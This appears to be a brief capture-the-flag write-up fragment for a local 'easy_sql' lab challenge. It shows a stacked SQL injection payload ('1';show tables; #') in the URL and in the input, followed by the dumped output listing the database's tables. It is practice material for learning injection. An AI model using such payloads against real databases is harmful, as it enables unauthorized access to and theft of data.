 easy_sql
127.0.0.1:8302/?inject=1'%3Bshow+tables%3B+%23#
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show tables; # Submit Query
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}